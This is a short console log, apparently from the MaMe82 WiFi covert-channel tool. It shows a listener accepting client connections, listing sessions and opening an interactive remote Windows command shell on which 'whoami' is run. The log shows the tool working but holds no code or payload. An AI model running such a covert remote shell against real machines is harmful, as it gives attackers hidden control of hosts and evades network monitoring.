 Bound to server ID 9
Listening for incoming connections (max 15)
MaMe82 WiFi covert channel > InReq1: Connection request from client IV: 742914565
... InRsp1: Handing out client ID 1
sessions
MaMe82 WiFi covert channel > sessions
MaMe82 WiFi covert channel > InReq1: Connection request from client IV: 917692856
... InRsp1: Handing out client ID 2
InReq2 from ClientID 2 ...
... InRsp2: Client added to accept-queue.
sessionms
*** Unknown syntax: sessionms
MaMe82 WiFi covert channel > sessions
2: Session clientID 2, clientIV 917692856
MaMe82 WiFi covert channel > interact 2
Start interacting with remote process of client 2 ... Press <CTRL+C> for menu
whoami
Microsoft Windows [Version 10.0.18363.1082]
(c) 2019 Microsoft Corporation. All rights reserved.
whoami
C:\Users\windo>whoami
desktop-97t721h\windo
C:\Users\windo>
C:\Users\windo>whoami
desktop-97t721h\windo